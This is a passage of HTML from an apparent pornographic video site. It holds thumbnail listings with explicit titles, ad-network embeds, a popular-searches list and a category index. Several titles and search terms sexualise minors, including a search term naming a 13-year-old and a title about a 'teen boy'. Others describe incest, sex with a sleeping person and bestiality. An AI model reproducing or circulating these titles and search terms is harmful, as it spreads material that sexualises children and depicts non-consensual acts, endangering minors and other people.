                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958834499511010/">
                                <img data-sg="bc1ce33e2362e2e2" src="/thumbs/10/13554958834499511010_0.jpg" alt="Super hot bride Amirah gets rejected and she gets picked up by a stranger" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Super hot bride Amirah gets rejected and she gets picked up by a stranger</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 30955 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856898296659190/">
                                <img data-sg="1a44c751f99ebcf6" src="/thumbs/190/1892856898296659190_0.jpg" alt="Too big cock into her hairy anal vagina" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Too big cock into her hairy anal vagina</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2362 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2469284034789084538/">
                                <img data-sg="2244a8bf2f258d7a" src="/thumbs/538/2469284034789084538_0.jpg" alt="18 y. o. Chick Cheers up Charles w Coochie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">18 y. o. Chick Cheers up Charles w Coochie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 30932 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547510305082/">
                                <img data-sg="13cbe251b2a5613a" src="/thumbs/82/1426482547510305082_0.jpg" alt="Nude teen hairy boy gay first time Doctor s Office Visit" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Nude teen hairy boy gay first time Doctor s Office Visit</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6355 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8604928744208255663/">
                                <img data-sg="776ad91a1c14caaf" src="/thumbs/663/8604928744208255663_0.jpg" alt="insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3671 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894709245067/">
                                <img data-sg="1a44c75123cb248b" src="/thumbs/67/1892856894709245067_0.jpg" alt="Pregnant girl suck huge cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pregnant girl suck huge cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7075 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638519039530/">
                                <img data-sg="3514ed10772c362a" src="/thumbs/530/3824942638519039530_0.jpg" alt="Sleeping little sister gets a secret creampie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sleeping little sister gets a secret creampie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20481 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733391696742/">
                                <img data-sg="258d1eb98c54f366" src="/thumbs/742/2705852733391696742_0.jpg" alt="Rozi gets some juice inside her ragged gray cooter" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Rozi gets some juice inside her ragged gray cooter</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 51 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732918158561/">
                                <img data-sg="258d1eb9701b54e1" src="/thumbs/561/2705852732918158561_0.jpg" alt="MonicaMilf knuller til trygd - Norsk Porno Parodi" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">MonicaMilf knuller til trygd - Norsk Porno Parodi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 47 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731212318007/">
                                <img data-sg="258d1eb90a6e4537" src="/thumbs/7/2705852731212318007_0.jpg" alt="Lucky man and the teens" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Lucky man and the teens</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7338 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894717948240/">
                                <img data-sg="1a44c751244ff150" src="/thumbs/240/1892856894717948240_0.jpg" alt="Pareja cojiendo en playa publica" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pareja cojiendo en playa publica</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 91455 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546038033395/">
                                <img data-sg="13cbe2515ae44bf3" src="/thumbs/395/1426482546038033395_0.jpg" alt="Hot Asia Babe, Young and Old 3" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot Asia Babe, Young and Old 3</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5990 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545111212868/">
                                <img data-sg="13cbe25123a62344" src="/thumbs/868/1426482545111212868_0.jpg" alt="Slutty teen deepthroating a big cock before anal railing" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Slutty teen deepthroating a big cock before anal railing</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 22078 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732242204053/">
                                <img data-sg="258d1eb947d11595" src="/thumbs/53/2705852732242204053_0.v1554925200" alt="Japanese chick, Tomoyo Isumi does position 69 and fucks, unc" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Japanese chick, Tomoyo Isumi does position 69 and fucks, unc</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 147721 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:01</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self" class="next">next<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="la la-search"></i> Xxxx indonesia</a></li>  <li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="la la-search"></i> turkish liseli</a></li>  <li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="la la-search"></i> Young boy mommy</a></li>  <li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="la la-search"></i> japanese mature</a></li>  <li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="la la-search"></i> Jilbab indonesia-atas</a></li>  <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a></li>  <li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="la la-search"></i> Turk anne</a></li>  <li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="la la-search"></i> Blindfolded wife tricked and mad homemade</a></li>  <li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="la la-search"></i> hot mom</a></li>  <li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="la la-search"></i> Indian pussy licking orgasm</a></li>  <li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a></li>  <li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="la la-search"></i> Indian virgin</a></li>  <li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="la la-search"></i> Free porn moveis</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="la la-search"></i> tamil sex vodeo</a></li>  <li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="la la-search"></i> sex video</a></li>  <li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a></li>  <li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="la la-search"></i> Mexican Lesbian Tribbing</a></li>  <li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="la la-search"></i> Czech casting</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="la la-search"></i> lesbian mom bangs teen</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="la la-search"></i> russian mature viola</a></li>  <li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="la la-search"></i> Friends mom</a></li>  <li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="la la-search"></i> arab sex</a></li>  <li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="la la-search"></i> grandpa creampie</a></li>  <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="la la-search"></i> yoga</a></li>  <li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="la la-search"></i> pregnant fucking anal</a></li>  <li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="la la-search"></i> pussy licking orgasm</a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="la la-search"></i> video</a></li>  <li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="la la-search"></i> Zoo porn</a></li>  <li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="la la-search"></i> WOODMAN</a></li>  <li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="la la-search"></i> p0rno turk</a></li>  <li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="la la-search"></i> Japanese Wife Fucked At Onsen Spa</a></li>  <li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="la la-search"></i> Bhabi</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="la la-search"></i> Bbw mom cfnm</a></li>  <li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="la la-search"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li>  <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a></li>  <li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="la la-search"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a></li>  <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a></li>  <li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="la la-search"></i> turkıye g antep sikiş</a></li>  <li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="la la-search"></i> Indan sexxxx</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="la la-search"></i> desi teen</a></li>  <li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="la la-search"></i> amteur real hidden cam</a></li>  <li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="la la-search"></i> 13 year old gets fucked</a></li>  <li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="la la-search"></i> tamil full hd sex videos. com</a></li>  <li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="la la-search"></i> full movies</a></li>  <li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="la la-search"></i> indiam dick flash in public</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> 69</span>
                                    <span class="total"><i class="la la-video"></i> 1042 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 12319 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 6530 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arab</span>
                                    <span class="total"><i class="la la-video"></i> 1795 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 6036 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 3873 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BBW</span>
                                    <span class="total"><i class="la la-video"></i> 2945 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 3880 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babe</span>
                                    <span class="total"><i class="la la-video"></i> 7509 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ball Busting</span>
                                    <span class="total"><i class="la la-video"></i> 85 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Beach</span>
                                    <span class="total"><i class="la la-video"></i> 1153 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Ass</span>
                                    <span class="total"><i class="la la-video"></i> 4250 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Cock</span>
                                    <span class="total"><i class="la la-video"></i> 3804 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Tits</span>
                                    <span class="total"><i class="la la-video"></i> 7627 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bikini</span>
                                    <span class="total"><i class="la la-video"></i> 1069 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bisexual</span>
                                    <span class="total"><i class="la la-video"></i> 1070 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 3525 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blonde</span>
                                    <span class="total"><i class="la la-video"></i> 5573 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 15447 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brazilian</span>
                                    <span class="total"><i class="la la-video"></i> 1044 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bride</span>
                                    <span class="total"><i class="la la-video"></i> 767 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> British</span>
                                    <span class="total"><i class="la la-video"></i> 1103 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brunette</span>
                                    <span class="total"><i class="la la-video"></i> 5919 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bukkake</span>
                                    <span class="total"><i class="la la-video"></i> 1105 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Busty</span>
                                    <span class="total"><i class="la la-video"></i> 2763 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> CFNM</span>
                                    <span class="total"><i class="la la-video"></i> 1059 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cameltoe</span>
                                    <span class="total"><i class="la la-video"></i> 958 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cartoon</span>
                                    <span class="total"><i class="la la-video"></i> 1031 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 1128 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Celebrity</span>
                                    <span class="total"><i class="la la-video"></i> 1038 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cheerleader</span>
                                    <span class="total"><i class="la la-video"></i> 914 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Close Up</span>
                                    <span class="total"><i class="la la-video"></i> 1647 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 2101 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Compilation</span>
                                    <span class="total"><i class="la la-video"></i> 1431 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Couple</span>
                                    <span class="total"><i class="la la-video"></i> 1115 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 1880 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cuckold</span>
                                    <span class="total"><i class="la la-video"></i> 1305 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cum In Mouth</span>
                                    <span class="total"><i class="la la-video"></i> 1103 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 6472 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Czech</span>
                                    <span class="total"><i class="la la-video"></i> 1267 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deep throat</span>
                                    <span class="total"><i class="la la-video"></i> 2817 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 2730 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doctor</span>
                                    <span class="total"><i class="la la-video"></i> 1034 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
